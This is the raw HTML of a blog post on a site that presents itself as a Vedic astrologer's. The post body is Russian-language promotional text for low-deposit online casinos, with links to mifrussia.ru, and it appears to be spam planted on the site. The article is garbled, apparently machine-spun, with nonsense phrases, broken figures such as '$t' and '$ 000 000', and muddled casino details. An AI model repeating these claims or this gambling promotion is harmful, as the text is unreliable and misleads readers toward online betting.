.post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-4731 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#651610070d04160d110d04150417250208040c094b060a08"><span class="__cf_email__" data-cfemail="b5c6c0d7ddd4c6ddc1ddd4c5d4c7f5d2d8d4dcd99bd6dad8">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Интернет-казино с https://mifrussia.ru/ наименьшим вложением $1</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/internet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1/">Интернет-казино с https://mifrussia.ru/ наименьшим вложением $1</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-4731" class="no-img no-title share-simple post-4731 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/nfl-playing-trend-to-australian-open-2023-site-officiel-understand-few-days-6/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Nfl Playing Trend To australian open 2023 site officiel understand Few days 6</h6><span class="date"><i class="icon-clock"></i>March 23, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/mon-casino-un-machine-a-sous-steam-tower-tantinet-apporte/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mon Casino Un machine a sous steam tower tantinet Apporte</h6><span class="date"><i class="icon-clock"></i>March 24, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/nfl-playing-trend-to-australian-open-2023-site-officiel-understand-few-days-6/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/mon-casino-un-machine-a-sous-steam-tower-tantinet-apporte/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-03-23T20:02:05+00:00" itemprop="datePublished" >March 23, 2022</time>
											<meta itemprop="dateModified" content="2022-03-23T20:02:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Онлайн-казино с наименьшим депозитом — хороший вариант для новичков с ограниченным бюджетом. Эти веб-сайты предлагают вам множество названий игр, начиная с пяти долларов, что говорит, и многие из них имеют ключевые В нашем сайте <a href="https://mifrussia.ru/">https://mifrussia.ru/</a> функционирует премиальная программа, бонусы да бонусы, которые сейчас увеличивают азартные наличные возможности долговременных новых клиентов. <span id="more-4731"></span> джекпоты.Конечно, чтобы получить реальные деньги, вам нужно будет вложить некоторые средства, однако есть несколько казино с низкими депозитами с лучшими оценками, которые могут соответствовать людям с крошечными банкроллами.</p>
<p> <img decoding="async" src="https://x-default-stgec.uplynk.com/ausw/slices/c7c/b2c1c5c2af374f52af57ddcae54c6663/c7c2ebb1ba604bb28ab93ca81f4fef9c/poster_35eb11641bf74411ac8a3f60abaf6f9d.jpg" alt="Мобильный онлайн казино" align="right" border="1" style="padding: 20px;"> </p>
<p>Как правило, самым популярным наименьшим депозитом в онлайн-казино является казино A person Iron Gambling, которое предлагает любой хороший поощряемый пакет и начинает с самых маленьких вложенных требований. Само казино приветствует депонирование в биткойнах, платежной карте или через портативное устройство. Снятие средств может быть создано с помощью карты или депозитной линии. На данный момент самый доступный первоначальный взнос в этом онлайн-казино будет составлять десять долларов, если вам нужно использовать возможности криптовалюты, или, возможно, $t, если вам нравится процесс запроса. Веб-сайт будет одобрен Комиссией по ставкам Канаваке (KGC), которая также контролирует 3 местных покерных сайта.</p>
<p>Если вам неудобно пользоваться банковской картой, вам нужно использовать хороший счетчик-кошелек, такой как Neteller или PayPal. Оба варианта дают возможность подключиться к третьему сбору и быстро начать авансовый платеж. Наименее дорогой запуск каждой процедуры немного уникален, но многие казино федерального правительства принимают оба варианта.</p>
<p>Для новичков есть множество представленных игорных домов, которые распознают кредитную карту, а также небольшой первоначальный взнос в размере $ 000 000. Многие из этих игорных заведений размещают бесплатные перезаписи, лотереи, методы посвящения, а также другие рекламные бонусы для участников. Следующие игорные заведения часто встречаются в качестве плечевых суставов, в которых участвуют живые игорные заведения и крупные международные букмекерские конторы, а также имеют множество различных онлайн-игр как для сторонников, так и для начинающих граждан.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Finternet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Интернет-казино с https://mifrussia.ru/ наименьшим вложением $1 &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/internet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Finternet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Finternet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1%2F&title=Интернет-казино с https://mifrussia.ru/ наименьшим вложением $1 &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Finternet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="4731"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
